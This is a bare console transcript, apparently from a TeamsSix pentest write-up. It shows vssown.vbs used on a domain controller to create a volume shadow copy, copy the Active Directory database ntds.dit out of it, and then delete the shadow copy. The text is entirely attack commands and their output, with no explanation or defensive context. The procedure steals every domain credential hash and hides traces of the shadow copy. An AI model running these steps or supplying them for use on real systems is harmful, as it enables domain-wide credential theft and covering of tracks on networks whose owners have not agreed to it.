 C:\>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
[*] Signal sent to start the VSS service.
C:\>cscript vssown.vbs /create c
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
[*] Attempting to create a shadow copy.
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
SHADOW COPIES
=============
[*] ID: {22B93FE6-D53A-4ECA-BD5A-7A2A68203EF8}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: dc.teamssix.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: dc.teamssix.com
[*] Set ID: {E3444309-239A-434B-98C0-18F5ABBEEF6D}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{a7e211c5-4e37-11ea-81f1-806e6f6e6963}\
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
TeamsSix
C:\>cscript vssown.vbs /delete {22B93FE6-D53A-4ECA-BD5A-7A2A68203EF8}
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
TeamsSix
[*] Attempting to delete shadow copy with ID: {22B93FE6-D53A-4ECA-BD5A-7A2A68203EF8}
teamssix.com